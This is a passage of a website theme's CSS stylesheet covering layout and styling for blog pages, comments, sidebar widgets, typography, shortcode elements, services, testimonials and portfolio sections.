	margin: 5px 0;
}
.footer_social {
    float: left;
    margin-top: 0px;
	margin-bottom: 0px;
    width: auto;
	margin: 5px 0;
}
.footer_social a {
    float: left;
    height: 25px;
    margin-right: 5px;
    text-decoration: none;
    width: 25px;
}
.footer_social a.facebook {
    background: url("images/facebook_footer.png") no-repeat scroll 0 0 transparent;
}
.footer_social a.twitter {
    background: url("images/twitter_footer.png") no-repeat scroll 0 0 transparent;
}
.footer_social a.linked-in {
    background: url("images/linkedin_footer.png") no-repeat scroll 0 0 transparent;
}
.footer_social a.google_plus {
    background: url("images/google+_footer.png") no-repeat scroll 0 0 transparent;
}
.footer_social a.facebook:hover,
.footer_social a.twitter:hover,
.footer_social a.linked-in:hover,
.footer_social a.google_plus:hover{
	-webkit-transition: all ease 0.7s;
	-moz-transition: all ease 0.7s;
	-o-transition: all ease 0.7s;
	-ms-transition: all ease 0.7s;
	transition: all ease 0.7s;
}
.footer_social a.facebook:hover,
.footer_social a.twitter:hover,
.footer_social a.linked-in:hover,
.footer_social a.google_plus:hover{
	-webkit-transform:rotate(360deg);
	-moz-transform:rotate(360deg);
	-o-transform:rotate(360deg);
	-ms-transform:rotate(360deg);
	transform:rotate(360deg);
	opacity: 0.5;
}
/* ------Blog Page 1 Css -------------------------------------------*/
.blog_section{
	-webkit-border-radius: 5px;
     -moz-border-radius: 5px;
          border-radius: 5px;
	float: none;
    margin-bottom: 50px;
	padding: 20px 18px 10px 20px;
}
.blog_section_img{
	/* width: 100%; */
	width: 270px;
	height: 260px;
	transition: opacity .3s ease-out;
    -moz-transition: opacity .3s ease-out;
    -webkit-transition: opacity .3s ease-out;
    -o-transition: opacity .3s ease-out;
}
.blog_section_img:hover{
	opacity: .7;
}
.blog_pull_img{
	margin-right: 25px !important;
}
.blog_section h2{
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 24px;
    line-height: 30px;
    margin: 0px 0 14px;
	word-wrap: break-word;
	/*word-break: break-all;*/
	
}
.blog_section p{
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    line-height: 22px;
    margin-bottom: 15px;
    margin-top: 5px;
    padding: 0px;
    text-align: left;
	overflow: auto;
}
.blog_section h5{
    font-family: 'Roboto';
	font-weight: 700;
    font-size: 15px;
    line-height: 20px;
}
.blog_section h5 span{
    font-size: 14px;
	font-family: 'Roboto';
	font-weight: 700;
}
a.blog_section_readmore{
    display: inline-block;
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 13px;
    padding: 3px 15px;
    transition: all 0.5s ease 0s;
}
a.blog_section_readmore:hover{
	background: #3e3f41;
	padding: 3px 25px;
}
.blog_tags{
    display: inline-block;
    margin: 5px 0;
    color: #868689;
}
.blog_tags i{
    color: #535354;
	font-size: 14px;
	margin-right: 5px;
}
.blog_tags a{
	/* border: 1px solid #CCCCCC;
	padding: 2px 5px; */
    color: #767676;
    margin-right: 7px;
	font-size: 14px;
}
.blog_tags a:hover{color:#DB2723;}
.tags_alignment{
	margin: 14px 0px 0px 0px !important;
}
/* ------Blog Page 2 Css -------------------------------------------*/
.blog_section2{
    /*padding: 0 0 15px;
	margin-bottom: 2px;*/
}

.blog_pull_img2 {
    margin-right: 0px !important;
}
.blog_section2_img{
	width: 100%;
	transition: opacity .3s ease-out;
    -moz-transition: opacity .3s ease-out;
    -webkit-transition: opacity .3s ease-out;
    -o-transition: opacity .3s ease-out;
	margin-bottom:12px;
}
.blog_section2_img:hover{
	opacity: .7;
}
.blog_section3_img{
		
	 object-fit: cover; /* Do not scale the image */
  object-position: center; /* Center the image within the element */
-webkit-transition: margin-top .5s ease-out;  /* Saf3.2+, Chrome */
        -moz-transition: margin-top .5s ease-out;  /* FF4+ */
        -ms-transition: margin-top .5s ease-out;  /* IE10? */
        -o-transition: margin-top .5s ease-out;  /* Opera 10.5+ */
        transition: margin-top .5s ease-out;
	margin-bottom:12px;
	height:165px;
	width:269px;
}
.blog_section3_img:hover{
	opacity: .7;
}

.blog_section2 h2, .blog_single_post h2 {
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 24px;
	word-wrap: break-word;
	/*word-break: break-all;*/
    line-height: 30px;
	margin: 0px 0 0px;
	float: left;
	width: 100%;
}
.blog_section2 p{
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    line-height: 22px;
    margin-bottom: 5px;
    margin-top: 2px;
    padding: 0;
    float: left;
	width: 100%;
	word-wrap: break-word;
	word-break: keep-all;
}
.blog_section2_comment {
    margin: 0px 0 10px;
    overflow: hidden;
    padding: 7px 0;
	/*float: left;*/
	width: 100%;
}
.blog_section2_comment a {
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 14px;
	padding: 5px 30px 5px 0px;
}
a.blog_section2_readmore,.more-link {
    display: inline-block;
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 13px;
    padding: 3px 15px;
    transition: all 0.5s ease 0s;
	float: right;
}
a.blog_section2_readmore:hover,.more-link:hover{
	padding: 3px 25px;
}
.pagination_section{
    padding: 0px;
	margin-bottom: 50px;
	overflow: auto;
} 
#read_more{margin-top: 20px;}
/* ------Blog Single Post Css -------------------------------------------*/
.blog_single_post{
	border: 0px;
    margin-bottom: 10px;
	width:100%;
	font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    line-height: 22px;
    margin-top: 5px;
    padding: 0;
   word-break: keep-all;
	word-wrap: break-word;
	float: left;
	/* overflow: auto;    toll  tip manage */
}
.blog_single_post  blockquote{
	margin: 15px 0px 15px 0px;
	padding: 15px 20px 15px 20px;
	float: left;
	width: 100%;
}
.blog_single_post blockquote span {
	font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    line-height: 20px;
    margin-bottom: 0;
}
.blog_single_post blockquote small {
    display: block;
	margin-top: 5px;
    line-height: 20px;
	font-size: 14px;
	font-style: italic;
}
.blog_section2  blockquote{
	margin: 15px 0px 15px 0px;
	padding: 15px 20px 15px 20px;
	float: left;
	width: auto;
}
.blog_section2 blockquote span {
	font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    line-height: 20px;
    margin-bottom: 0;
}
.blog_section2 blockquote small {
    display: block;
	margin-top: 5px;
    line-height: 20px;
	font-size: 14px;
	font-style: italic;
}
.blog_single_post_head_title {
    display: block;
    margin: 0 0 25px;
}
.comment_section{
	margin: 0px 0px 45px 0px;
	/*float:left;*/
	overflow: hidden;
}
.comment_box{
  
    margin: 0px 0 10px 0px!important;
    position: relative;
	padding: 20px 5px 20px 0px;
}
.comment_box1{  
    margin: 0px 0 10px 55px !important;
    position: relative;
	padding: 20px 5px 20px 0px;
}
.comment_box2{
 
    margin: 0px 0 10px 110px !important;
    position: relative;
	padding: 20px 5px 20px 0px;
}
.auther-comment-img {
    height: 70px;
    width: 70px;
}
.blog_single_post_content {
    margin-left: 5px;
}
.blog_single_post_heading {
    font-family: 'Roboto';
	font-weight: 700;
    font-size: 16px;
    line-height: 20px;
    margin: 5px 0 15px;
}
.blog_single_post_heading span {
    font-family: 'Roboto';
	font-weight: 700;
    font-size: 16px;
    margin-left: 25px;
}
.blog_single_post_heading small {
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 16px;
    margin-left: 25px;
}
.reply {
    float: right;
    font-family: 'Roboto';
	font-weight: 700;
    font-size: 16px;
}
.blog_single_post_content p {
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    line-height: 22px;
}
.leave_comment_section{
	margin: 0 0 75px;
}
.leave_comment_section label{
    display: block;
    margin-bottom: 5px;
	font-family: 'Roboto';
	font-weight: 400;
	font-size: 15px;
    font-weight: normal;
    line-height: 20px;
}
.leave_comment_field{
	min-height: 40px !important;
}
.comment_btn,#comment_btn{
  display: inline-block;
  padding: 11px 25px;
  margin-bottom: 0;
  *margin-left: .3em;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  font-family: 'Roboto';
	font-weight: 700;
  transition: all 0.4s ease 0s;
  border: 0px;		  
}
.comment_btn:hover,#comment_btn:hover{
  padding: 11px 35px;    
}
/*---Sidebar Css---*/
.sidebar_widget{
    margin-left: 20px;
    margin-top: 0px;
	margin-bottom: 50px;
    overflow: hidden;
}
.sidebar_widget_title {
    display: block;
    margin: 0 0 20px;
}
.sidebar_widget_title h2 {
    display: inline-block;
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 24px;
    line-height: 20px;
    margin: 0 0 -2px;
    padding-bottom: 11px;
    padding-right: 10px;
	word-wrap: break-word;
	/*word-break: break-all;*/
}
.sidebar_img{
	width: 60px;
	height: 60px;
	transition: opacity .5s ease-out;
    -moz-transition: opacity .5s ease-out;
    -webkit-transition: opacity .5s ease-out;
    -o-transition: opacity .5s ease-out;
}
.sidebar_img:hover{
	opacity: .5;
}
.sidebar_pull_img{
	margin-right: 18px !important;
}
.sidebar_widget h3{
    display: inline-block;
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    line-height: 20px;
	margin-bottom: 7px;
	margin-top: 0px;
}
.sidebar_widget h3 a{
	transition: all 0.2s ease 0s;
}
.sidebar_widget h3 a:hover{
}
.sidebar_calender{
	margin: 0;
	display: block;
}
.sidebar_icon{
}
.sidebar_pull{
	margin: 0px 0px 20px !important;
	padding-bottom: 15px;
}
.sidebar_pull:last-child{
	border-bottom: none;
	margin: 0px !important;
}
.default_tags{
    display: inline-block;
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    font-weight: normal;
    line-height: 20px;
	margin: 0 10px 15px 0;
    padding: 7px 24px;
    vertical-align: baseline;
	transition: all 0.3s ease 0s;
    white-space: nowrap;
	border: 0px;
	cursor: pointer;
}
.sidebar_link {
    margin: 20px 0 10px;
    overflow: hidden;
    padding: 4px 0;
}
.sidebar_link a {
    display: block;
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    line-height: 20px;
    margin: 0 0 0px;
    overflow: hidden;
    padding: 8px 0 8px 0px;
    transition: all 0.4s ease 0s;
}
.sidebar_link a:last-child {
	border-bottom: 0px;
}                  
.sidebar_social {
    float: left;
    margin-top: 0px;
	margin-bottom: 0px;
    width: auto;
}
.sidebar_social a {
    float: left;
    height: 30px;
    margin-right: 10px;
    text-decoration: none;
    width: 30px;
}
.sidebar_social a.facebook {
    background: url("images/facebook_sidebar.png") no-repeat scroll 0 0 transparent;
}
.sidebar_social a.twitter {
    background: url("images/twitter_sidebar.png") no-repeat scroll 0 0 transparent;
}
.sidebar_social a.linked-in {
    background: url("images/linkedin_sidebar.png") no-repeat scroll 0 0 transparent;
}
.sidebar_social a.google_plus {
    background: url("images/google+_sidebar.png") no-repeat scroll 0 0 transparent;
}
.sidebar_social a.facebook:hover,
.sidebar_social a.twitter:hover,
.sidebar_social a.linked-in:hover,
.sidebar_social a.google_plus:hover{
	-webkit-transition: all ease 0.7s;
	-moz-transition: all ease 0.7s;
	-o-transition: all ease 0.7s;
	-ms-transition: all ease 0.7s;
	transition: all ease 0.7s;
}
.sidebar_social a.facebook:hover,
.sidebar_social a.twitter:hover,
.sidebar_social a.linked-in:hover,
.sidebar_social a.google_plus:hover{
	-webkit-transform:rotate(360deg);
	-moz-transform:rotate(360deg);
	-o-transform:rotate(360deg);
	-ms-transform:rotate(360deg);
	transform:rotate(360deg);
	opacity: 0.5;
}
/*---Contact Us Page Css---*/
.Contact_google_map {
    margin-bottom: 45px;
    padding: 0px;
}
.sidebar_con_detail {
    margin-bottom: 10px !important;
}
.sidebar_con_detail span {
	font-size: 15px !important;
	 font-family: 'Roboto'!important;
	font-weight: 700;
	
}
.sidebar_con_detail span  small {
	font-family: 'Roboto'!important;
	font-weight: 400;
	font-size: 15px !important;
}
/* ------Grid System Page Css -------------------------------------------*/
.grid_head_title {
    border-bottom: 2px solid #EEEEEE;
    display: block;
    margin: 0 0 15px;
}
.grid_head_title h3 {
    display: inline-block;
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 20px;
    line-height: 20px;
    margin: 0 0 -2px;
    padding-bottom: 11px;
    padding-right: 10px;
}
.grid_coloumn{
	margin-bottom: 55px;
}
/* ------ Typography Page Css -------------------------------------------*/
/* .typography_section {
    margin-bottom: 30px;
} */
.typography_coloumn{
	margin-bottom: 50px;
}
.typography_head_title {
    display: block;
    margin: 0 0 30px;
}
.typography_heading{
	/* float: left; */
}
/*-- Typography --*/
.typography_heading h1,
.typography_heading h2,
.typography_heading h3,
.typography_heading h4,
.typography_heading h5,
.typography_heading h6{
	font-family: 'Roboto';
	font-weight: 300;	
	margin: 0 0 20px;
}
.typography_heading h1{
	font-size: 46px;
	line-height: 54px;
}
.typography_heading h2{
	font-size: 40px;
	line-height: 48px;
}
.typography_heading h3{
	font-size: 34px;
	line-height: 42px;
}
.typography_heading h4{
	font-size: 28px;
	line-height: 36px;
}
.typography_heading h5{
	font-size: 22px;
	line-height: 30px;
}
.typography_heading h6{
	font-size: 16px;
	line-height: 24px;
}
.typography_heading p{
    font-family: 'Roboto';
	font-weight: 400;
    line-height: 22px;
	font-size: 15px;
	margin: 0 0 24px;
}
.typography_heading p:last-child{
    font-family: 'Roboto';
	font-weight: 400;
    line-height: 22px;
	font-size: 15px;
	margin: 0 0 0px;
}
/*-- Blockquote --*/
.typography_coloumn blockquote {
    margin: 0 0 28px;
    padding: 15px 20px;
    width: auto;
}
.typography_coloumn blockquote span {
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    line-height: 22px;
    margin-bottom: 0;
}
.typography_coloumn blockquote small {
    display: block;
    font-size: 14px;
    font-style: italic;
    line-height: 20px;
    margin-top: 5px;
}
/*-- Paragraph --*/
.para_large{
    font-family: 'Roboto';
	font-weight: 300;
    font-size: 20px;
    line-height: 30px;
	margin: 0 0 20px;
}
.para_tooltip{
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    line-height: 22px;
	margin: 0 0 20px;
}
.para_tooltip a:hover{
	text-decoration: underline;
}
.para_small{
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 12px;
    line-height: 20px;
	margin: 0 0 20px;
	width: 100%;
}
p.muted{
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 14px;
    line-height: 20px;
	margin: 0 0 20px;
	width: 100%;
}
p.text_error{
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 14px;
    line-height: 20px;
	margin: 0 0 20px;
	width: 100%;
}
p.text_warning{
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 14px;
    line-height: 20px;
	margin: 0 0 20px;
	width: 100%;
}
p.text_info{
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 14px;
    line-height: 20px;
	margin: 0 0 20px;
	width: 100%;
}
p.text_succes{
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 14px;
    line-height: 20px;
	margin: 0 0 20px;
	width: 100%;
}
/*-- Unordered & Ordered List --*/
.unordered_list, .ordered_list{
	float: none;
	width: 100%;
}
.unordered_list h3, .ordered_list h3{
	font-family: 'Roboto';
	font-weight: 400;
    font-size: 18px;
    line-height: 20px;
	margin: 0 0 20px;
	width: 100%;
}
.typography_coloumn ul, ol {
    margin: 0 0 10px 25px;
    padding: 0;
	font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
	}
.typography_coloumn ul li, ol li {
    line-height: 20px;
	margin-bottom: 5px;
	margin-top: 5px;
	}
ul.unstyled, ol.unstyled {
    list-style: none outside none;
    margin-left: 0;
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    padding: 0;
}	
ul.unstyled li {
    line-height: 20px;
	margin: 0px;
}
.para_icons{
	font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
	margin: 0 0 20px;
}
.para_icons:last-child{
	margin: 0px;
}
/* -- Table -- */
.table{
	font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
	width: 100%;
	margin-bottom: 20px;
}
.table thead tr th, .table tr th {
	font-family: 'Roboto';
	font-weight: 400;
}
.table tr td, .table tbody tr td{
	font-family: 'Roboto';
	font-weight: 400;
}
/* ------ Shortcode Page Css -------------------------------------------*/
.shortcode_section {
    margin-bottom: 50px;
}
.shortcode_head_title {
    display: block;
    margin: 0 0 30px;
}
/*-- Buttons --*/
.button_large{
  display: inline-block;
  padding: 15px 38px;
  margin: 0px 10px 15px 0px;
  font-size: 18px;
  line-height: 20px;
  text-align: center;
  text-transform: lovercase;
  vertical-align: middle;
  cursor: pointer;
  font-family: 'Roboto';
  font-weight: 400;
}
.button_small{
  display: inline-block;
  padding: 5px 25px;
  margin: 0px 10px 10px 0px;
  font-size: 15px;
  line-height: 20px;
  text-align: center;
  text-transform: lovercase;
  vertical-align: middle;
  cursor: pointer;
  font-family: 'Roboto';
	font-weight: 400;
}
.button_mini{
  display: inline-block;
  padding: 1px 15px;
  margin: 0px 10px 10px 0px;
  font-size: 12px;
  line-height: 20px;
  text-align: center;
  text-transform: lovercase;
  vertical-align: middle;
  cursor: pointer;
  font-family: 'Roboto';
  font-weight: 400;
}
.button_white:hover{
  background-repeat: repeat-x;
}
.button_blue{
  background-repeat: repeat-x;
}
.button_blue:hover{
  background-repeat: repeat-x;
}
.button_skyblue{
  background-repeat: repeat-x;
}
.button_skyblue:hover{
  background-repeat: repeat-x;
}
.button_green{
  background-repeat: repeat-x;
}
.button_green:hover{
  background-repeat: repeat-x;
}
.button_orange{
  background-repeat: repeat-x;
}
.button_orange:hover{
  background-repeat: repeat-x;
}
.button_black{
  background-repeat: repeat-x;
}
.button_black:hover{
  background-repeat: repeat-x;
}
.button_red{
  background-repeat: repeat-x;
}
.button_red:hover{
  background-repeat: repeat-x;
}
.button_grey{
  background-repeat: repeat-x;
}
.button_grey:hover{
  background-repeat: repeat-x;
}
/*-- Tabs --*/
.short_tabs > .active > a, .short_tabs  > .active > a:hover, .short_tabs  > .active > a:focus {
    background-repeat: repeat-x;
    border: 0px !important;
    cursor: default !important;
	border-radius: 0px !important;
}
.short_tabs  > li > a {
    border-radius: 0px !important;
    line-height: 20px !important;
    padding: 7px 20px 7px !important;
   	font-size: 16px !important;
	font-family: 'Roboto' !important;
	font-weight: 400;
}
.short_tabs > li {
    margin-bottom: 0px !important;
}
/*-- Alerts --*/
.shortcode_alert_error {
    border-radius: 4px 4px 4px 4px;
    margin-bottom: 10px;
    padding: 10px 35px 10px 14px;
	font-family: 'Roboto';
	font-weight: 400;
	font-size: 15px;
}
.shortcode_alert_error .close {
    line-height: 20px;
    position: relative;
    right: -21px;
    top: -2px;
	opacity: 1;
}
button.close {
    border: 0 none;
    cursor: pointer;
    padding: 0;
}
strong {
    font-weight: bold;
}
.alert1 {
    border-radius: 4px 4px 4px 4px;
    margin-bottom: 10px;
    padding: 10px 35px 10px 14px;
	font-family: 'Roboto';
	font-weight: 400;
	font-size: 15px;
}
.alert1 .close {
    line-height: 20px;
    position: relative;
    right: -21px;
    top: -2px;
	opacity: 1;
}
button.close {
    border: 0 none;
    cursor: pointer;
    padding: 0;
}
strong {
    font-weight: bold;
}
.alert_success {
    border-radius: 4px 4px 4px 4px;
    margin-bottom: 10px;
    padding: 10px 35px 10px 14px;
	font-family: 'Roboto';
	font-weight: 400;
	font-size: 15px;
}
.alert_success .close {
    line-height: 20px;
    position: relative;
    right: -21px;
    top: -2px;
	opacity: 1;
}
button.close {
    border: 0 none;
    cursor: pointer;
    padding: 0;
}
strong {
    font-weight: bold;
}
.alert-info {
    border-radius: 4px 4px 4px 4px;
    margin-bottom: 10px;
    padding: 10px 35px 10px 14px;
	font-family: 'Roboto';
	font-weight: 400;
	font-size: 15px;
}
.alert-info .close {
    line-height: 20px;
    position: relative;
    right: -21px;
    top: -2px;
	opacity: 1;
}
button.close {
    border: 0 none;
    cursor: pointer;
    padding: 0;
}
strong {
    font-weight: bold;
}
/*-- Dropcap --*/
.dropcap_square_content p {
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    line-height: 20px;
    margin-bottom: 25px;
    margin-top: 0;
}
.dropcap_square_content p  span {
    display: block;
    float: left;
    font-family: 'Roboto';
	font-weight: 700;
    font-size: 45px;
    height: 35px;
    margin-right: 8px;
    margin-top: 4px;
    padding-top: 15px;
    text-align: center;
    width: 45px;
}
.dropcap_simple_content p {
    font-family: 'Roboto';
	font-weight: 700;
    font-size: 15px;
    line-height: 20px;
    margin-bottom: 25px;
    margin-top: 0;
}
.dropcap_simple_content p  span {
    display: block;
    float: left;
    font-family: 'Roboto';
	font-weight: 700;
    font-size: 45px;
    height: 30px;
    margin-right: 8px;
    margin-top: 5px;
    padding-top: 8px;
    text-align: center;
    width: 35px;
}
.dropcap_circle_bg_content p {
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    line-height: 20px;
    margin-bottom: 25px;
    margin-top: 0;
}
.dropcap_circle_bg_content p  span {
	-moz-border-radius: 50px;
	-webkit-border-radius: 50px;
	border-radius: 50px;
    display: block;
    float: left;
    font-family: 'Roboto';
	font-weight: 700;
    font-size: 45px;
    height: 35px;
    margin-right: 8px;
    margin-top: 3px;
    padding-top: 15px;
    text-align: center;
    width: 45px;
}
/*-- form --*/
.shortcode_coloumn label {
    display: block;
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 14px;
    font-weight: normal;
    line-height: 20px;
    margin-bottom: 5px;
}
.shortcode_field {
    min-height: 40px !important;
}
.shortcode_btn {
    border: 0 none;
    cursor: pointer;
    display: inline-block;
    font-family: 'Roboto';
	font-weight: 700;
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 0;
    padding: 11px 25px;
    text-align: center;
    transition: all 0.4s ease 0s;
    vertical-align: middle;
}
.shortcode_btn:hover{
padding: 11px 35px;
}
/*-- Pagination & Pager --*/
.short_txt_align{
	text-align: left !important;
}
.pager{
	font-family: 'Roboto';
	font-weight: 700;
	font-size: 13px;
}
/*-- Image with Paragraph --*/
.para_img_left{
	width: 150px;
	height: 150px;
	margin: 0 10px 18px 0;
}
.para_img_right{
	width: 150px;
	height: 150px;
	margin: 0 0px 20px 18px;
}
.para_head_title {
    margin: 0 0 10px;
    font-family: 'Roboto';
	font-weight: 700;
    font-size: 20px;
    line-height: 20px;
}
.para_content {
    margin: 0 0 10px;
    line-height: 22px;
}
/* ------ Service Page Css -------------------------------------------*/
.service_section{
	margin: 0 0 70px;
}
.service_img{
	width: 170px;
	height: 170px;
	margin-left: auto;
	margin-right: auto;
	display: block;
	transition: opacity 0.4s ease-out 0s;
	margin-bottom: 40px;
}
.service_img:hover{
	opacity: 0.7; 
	}
.service_section h3{
    font-family: 'Roboto';
	font-weight: 300;
    font-size: 22px;
    line-height: 20px;
    margin: 0 0 25px;
	text-align: center;
}
.service_section p{
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 13px;
    line-height: 20px;
    margin-bottom: 15px;
    margin-top: 5px;
    padding: 0;
    text-align: center;
}
p.text_center{
	text-align: center;
	margin: 0 0 10px;
}
a.continue_readmore{
    font-size: 13px;
    padding: 3px 15px;
    transition: all 0.5s ease 0s;
}
a.continue_readmore cite{
    font-family: 'Roboto';
	font-weight: 700;
	font-style: italic;
	padding: 0 5px;
}
/*-- Our Main Service --*/
.our_main_service_section{
	margin: 0 0 50px;
}
.our_main_ser_icon > .pull-left {
    margin-right: 12px;
}
.our_main_ser_icon, .our_main_ser_content {
    overflow: hidden;
}
.our_main_ser_title {
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 23px;
    line-height: 30px;
    margin: 0 0 10px;
}
.our_main_ser_text {
    font-size: 17px;
    line-height: 20px;
    margin: 0 0 10px;
}
.media-icon-1x {
    line-height: inherit;
	position: absolute;
    text-align: center;
    width: 100%;
	font-size: 0.8em;
	margin-top:25px;  // add new css  
}
/*-- Testimonial --*/
.service_head_title{
    display: block;
    margin: 0 0 30px;
}
.testimonial_section, .features_section{
	margin: 0 0 50px;
}
.testimonial_area{
	float: left;
	padding: 0px;
	height: auto;
}
blockquote.style1 {
	font-size: 16px;
	font-family: 'Roboto';
	font-weight: 400;
	font-style: italic;
	text-align: center;
	line-height: 20px;
	padding: 5px 30px 5px;
	border: 0px;
	margin: 0px 0px 15px;
	background-image: url(images/openquote.gif);
	background-position: top left;
	background-repeat: no-repeat;
	text-indent: 5px;
	}
blockquote.style1 span {
	display: block;
	background-image: url(images/closequote1.gif);
	background-repeat: no-repeat;
	background-position: bottom right;
	padding-left: 0px;
	}
.testimonial_author{
	margin: 0px auto;
	overflow: hidden;
	font-family: 'Roboto';
	font-weight: 400;
	font-size: 14px;
	position: relative;
	width: 210px;
}
.testimonial_author img{
	width: 70px;
	height: 70px;
	float: left;
	-moz-border-radius: 50px;
	-webkit-border-radius: 50px;
	border-radius: 50px;
	margin-right: 20px;
}
.testimonial_author span{
	float: left;
    margin: 10px 0 12px;
}
.testimonial_author span small{
	font-size: 13px;
}
/*-- New Features --*/
.features_tabs{
	margin-bottom: 0px !important;
	border: 0px !important;
}
.features_tabs > .active > a, .features_tabs  > .active > a:hover, .features_tabs  > .active > a:focus {
    background-repeat: repeat-x;
    border: 0px !important;
    cursor: default !important;
	border-radius: 0px !important;
}
.features_tabs  > li > a {
    border-radius: 0px !important;
    line-height: 20px !important;
    padding: 15px 20px 15px !important;
   	font-size: 14px !important;
	font-family: 'Roboto' !important;
	font-weight: 400;
}
.features_tabs > li {
    margin-bottom: 0px !important;
}
.features_tabs_content_area{
	padding: 20px;
}
.features_tabs_content_area p{
	margin-bottom: 0px !important;
}
.features_tabs_content_area h2{
	line-height: 20px;
    font-size: 24px;
	font-family: 'Roboto';
	font-weight: 300;
	margin: 5px 0 18px;
}
/*-- Our Clients --*/
.our_client_service_section {
	width: 100%;
	height: auto;
	margin: 25px 0 40px;
	float: left;
}
#our_client_product div {
	text-align: center;
	width: 300px;
	height: auto;
	float: left;
	position: relative;
	overflow: hidden;
}
#our_client_product div img {
	margin: 0px 10px 0px 10px;
	width:130px;
	height:130px;
}
/* ------ Portfolio 2 Column Page Css -------------------------------------------*/
.portfolio_section{
	margin-bottom: 50px;
}
.portfolio_column{
	margin-bottom: 30px;
}
 /*portfolio Showcase*/
.portfolio_showcase {
    position: relative;
    padding: 0px;
}
.portfolio_showcase_media {
    position: relative;
}
.portfolio_showcase:hover .portfolio_showcase_title a {
    text-decoration: underline;
}
.portfolio_showcase_img {
    width: 100%;
    display: block;
}
.portfolio_showcase_overlay {
    visibility: hidden;
    opacity: 0;
    transition: all 0.2s ease;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.portfolio_showcase_overlay_inner {
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    margin-top: -40px;
}
.portfolio_showcase_overlay h2 {
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    font-size: 16px;
    margin: 0;
    padding: 0 20px;
    font-weight: 400;
    text-align: center;
}
.portfolio_showcase_overlay h2 {
    font-size: 18px;
	font-family: 'Roboto';
	font-weight: 300;
	line-height: 20px;
}
.portfolio_showcase_overlay h2 a {
    opacity: 1;
}
.portfolio_showcase_overlay h2 a:hover {
    text-decoration: none;
    opacity: 0.7;
}
.portfolio_showcase .portfolio_showcase_icons {
    margin-top: 15px;
    text-align: center;
    width: 100%;
}
.portfolio_showcase .portfolio_showcase_icons a {
    font-size: 1.3em;
    line-height: 1em;
    display: inline-block;
    margin-left: 2px;
    border-radius: 5px;
    padding: 9px 10px;
    opacity: 0.7;
}
.portfolio_showcase:hover .portfolio_showcase_overlay {
    visibility: visible;
    opacity: 1;
}
.portfolio_showcase .portfolio_showcase_icons a:hover {
    text-decoration: none;
    opacity: 1;
}
.portfolio_showcase_fade {
    opacity: 0.2;
}
.portfolio_showcase_fade:hover .portfolio_showcase_overlay {
    display: none !important;
}
.portfolio_caption {
    border-radius: 0;
    padding: 0 0 15px;
    text-align: center;
    transition: all 180ms ease-in-out 0s;
    font-family: 'Roboto';
	font-weight: 300;
	cursor: pointer;
}
.portfolio_caption h3 {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 0px;
    line-height: 30px;
}

.portfolio_caption small {
    font-size: 15px;
    line-height: 20px;
}
/* ------ Portfolio Detail Page Css -------------------------------------------*/
.porfolio_detail_title {
    display: block;
    margin: 0 0 35px;
}
.portfolio_detail_sidebar {
    margin-bottom: 30px;
}
.portfolio-detail-pagi {
    margin-bottom: 27px;
	margin-left: 20px;
	overflow: hidden;
}
.portfolio-detail-pagi li:first-child {
    margin-left: 0;
}
.portfolio-detail-pagi li {
    display: block;
    float: left;
    margin-left: 5px;
}
.portfolio-detail-pagi li a {
    font-size: 1em;
    padding: 4px 10px;
	display: block;
}
.portfolio-detail-info {
    margin-bottom: 27px;
	margin-left: 20px;
	overflow: hidden;
}
.portfolio-detail-info p{
	font-family: 'Roboto';
	font-weight: 700;
	font-size: 14px;
	line-height: 20px;
	margin: 0 0 5px;
}
.portfolio-detail-info p small{
	font-family: 'Roboto';
	font-weight: 400;
	font-size: 14px;
}
.portfolio-detail-description {
    margin-bottom: 27px;
	margin-left: 20px;
	overflow: hidden;
    padding-top: 27px;
}
.portfolio-detail-description p{
	font-family: 'Roboto';
	font-weight: 400;
	font-size: 14px;
	line-height: 20px;
	margin: 0 0 5px;
}
/*---------- Template Color Scheme ----------*/

#panel {
	position: fixed;
	top:143px;
	z-index: 9999;
}
#panel ::selection {
    background: transparent !important;
    color: #FFF;
}
/* Gecko/Mozilla */
#panel ::-moz-selection {
    background: transparent !important;
   
}
#panel.opened-panel{
	z-index: 9999;
}
#panel-admin {
	float: left;
	width: 150px;
	background: #2c2c2c;
	color: #4b4b4b;
	z-index: 9999;
	position: relative;
	padding:00px 0px 0px 0px;
}

.panel-admin-box{
	display: inline-block;
    padding: 0px 0 0;
    width: 100%;
}

#panel-admin h6{
	color: #fff;
